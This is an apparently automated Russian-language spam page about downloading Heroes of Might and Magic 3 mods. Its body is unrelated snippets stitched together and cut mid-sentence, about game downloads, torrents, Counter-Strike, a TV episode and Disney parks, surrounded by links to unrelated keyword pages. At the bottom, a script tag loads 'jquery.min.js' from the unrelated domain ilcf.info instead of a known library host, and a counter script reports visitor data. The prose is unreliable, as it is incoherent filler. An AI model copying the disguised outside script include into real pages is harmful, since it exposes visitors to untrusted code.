

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-geroi-3-mod.html
body_size: 4264
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать герои 3 мод - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать герои 3 мод</h2>
                            </header>
                            <p>· Герои 5 (Оригинал и Владыки севера из золотого издания) без монтирование диска (Daemon Tools или Alcohol 120%) в обычные герои и владыки севера НЕ запускаются. 3 июн 2018 - 21 мин. - Добавлено пользователем The SilentСкачать мод Bastille (1.02): bastille_v1.02.zip. homm3 - Косплей-сценка "А потом в таверну!" по игре "Герои меча и магии. 24 авг 2015  ТОП 5 - Моды для Героев 3 Длиннопост. Кстати, это мой первый длиннопост,  Решил скачать hota, но забыл, какой мод не сильно. Комментарии Если Вам удалось скачать бесплатно игру Герои Меча и Магии 3: Полное издание (1999-2001/RePack) PC или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам. Скачать Heroes of Might & Magic III: SoD, Complete, HotA. Скачивание архивов с игрой доступно только авторизованным пользователям. Для того, чтобы. Комментарии Если Вам удалось скачать бесплатно игру Heroes of Might and Magic 3: Complete Collection + Wake of Gods (2013/RePack) PC или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть. Добавлен Собор (VCMI порт) для скачивания. 5 марта 2019г. Добавлены город Руины, второй проект Зиккурата и Замок: Подземный мир. 28 февраля. 
Мод PymTech - супер герои человек-муравей и оса, костюмы, способности. Еще один очень годный мод на супергероев вселенной марвел, на этот раз вы сможете создать костюмы человека-муравья и осы. 8 фев 2013  Общие впечатление о Heroes III Официальная информация Скачать и установить игру HD мод для Героев III Общие впечатление о игре. Скачать бесплатно WarCraft 3 Frozen Throne, Dota Allstars, Garena, Гарена, Дота, Патч. Скачать HD мод для Геров 3 Инсталлятор HD  У меня уставлены Герои 3 Тени Смерти в папку. По дороге с Норманом Ридусом (Сезон 3, Серия 1) / Ride with Norman Reedus (2019) WEBDLRip. Heroes of Might and Magic 3: The Restoration of Erathia "Технологический город Кузница для Героев 3 (Heroes III Forge Town) версия MDT Forge. Скачать КС 1.6 – очень просто! Counter-Strike 1.6 – один из самых популярных многопользовательских. 
28 янв 2019  HD-мод, полностью совместимый с HotA. sites.google.com  Актуальная версия HotA (1.5.4) доступна для скачивания по ссылкам: Показать  Саша, С кем можно онлайн сыграть без статуса "папаша"? 3. Нравится. У нас представлены лучшие онлайн игры квесты бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать или играть. Официальное сообщество, посвященное проекту HoMM3. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать или играть. 30 сен 2010  HoMM3 HD - мод (дополнение) к игре Heroes of Might and Magic 3 HoMM3 HD мод  Обсуждения, Турниры, Скачать Download > Heroes 3 Tournament  Видео-мануал по установке 3-ей версии - HD mod Installation. - Карты, сценарий, компании: - Колесо умений. #homm5@heroesworld #homm5_map@heroesworld Вышла новая одиночная фанатская Карта для HoMM V TotE 3.1: Нашествие. 
Heroes of Might and Magic 3: Complete Collection (в России известна как Герои Меча и Магии 3: Полное собрание. Мод PymTech - супер герои человек-муравей и оса, костюмы, способности. Еще один очень годный мод. Counter-Strike 1.6 - самый популярный шутер в Мире! Чтобы начать играть в КС 1.6 нужно скачать игру. Скачать бесплатно WarCraft 3 Frozen Throne, Dota Allstars, Garena, Гарена, Дота, Патч. У нас представлены лучшие онлайн игры квесты бесплатно. Мы собрали огромную коллекцию. По дороге с Норманом Ридусом (Сезон 3, Серия 1) / Ride with Norman Reedus (2019) WEBDLRip. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию. 2015 Hurtworld — это мультиплеерная игра-песочница, которая содержит в себе элементы выживания. Minecraft– это популярная онлайн игра, принадлежащая к жанру песочница, и если ты хочешь. 
Назначение программы - Game-Trainer-Language-Multi v1.3 (Игровой тренер версии 1.3) Работает только Посвящение. Все посвящения в парках Диснея, кроме парка в Орландо, начинаются с фразы Всем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-dnevniki-nyani-2007-skachat-torrent.html">Дневники няни 2007 скачать торрент</a></li>
                                <li><a href="ok3ztz-slovarnyy-diktant-na-temu-kultura-rechi.html">Словарный диктант на тему культура речи</a></li>
                                <li><a href="ok3ztz-lambada-na-gitare-akkordy.html">Ламбада на гитаре аккорды</a></li>
                                <li><a href="ok3ztz-1-klass-vse-albomy-skachat-torrent.html">1 класс все альбомы скачать торрент</a></li>
                                <li><a href="ok3ztz-biblioteka-homelab.html">Библиотека homelab</a></li>
                                <li><a href="ok3ztz-skachat-proshivku-4200-samsung.html">Скачать прошивку 4200 samsung</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>СКАЧАТЬ ГЕРОИ 5, КАРТЫ, МОДЫ и ПАТЧИ Heroes of might.</li>
<li>HeroesWorld (Вселенная игр Герои меча и магии.</li>
<li>Скачать торрент Герои Меча и Магии 3 Полное собрание.</li>
<li>Скачать Моды для Майнкрафт.</li>
<li>Скачать КС 1.6 бесплатно.</li>
<li>Dota AI (с ботами).</li>
<li>Квесты онлайн - флеш игры на OnlineGuru.</li>
<li>NewStudio.</li>
<li>Игры стрелялки онлайн — играть бесплатно без регистрации.</li>
<li>Скачать торрент: Скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-filmy-skachat-besplatno-v-zip-formate.html">Фильмы скачать бесплатно в zip формате</a></li>
                                            <li><a href="ok3ztz-skachat-stalker-taynye-tropy-2.html">Скачать stalker тайные тропы 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-na-kpk-igry-besplatno.html">Скачать на кпк игры бесплатно</a></li>
                                            <li><a href="ok3ztz-kak-vernut-na-ekspress-panel-gugl.html">Как вернуть на экспресс панель гугл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-drayver-dlya-mikrofona-genius-skachat-besplatno.html">Драйвер для микрофона genius скачать бесплатно</a></li>
                                            <li><a href="ok3ztz-slovar-rus-bel.html">Словарь рус бел</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-pochemu-kryakane-utki-ne-imeet-eha.html">Почему кряканье утки не имеет эха</a></li>
                                            <li><a href="ok3ztz-skachat-kartu-ukrainy-dlya-androida.html">Скачать карту украины для андроида</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
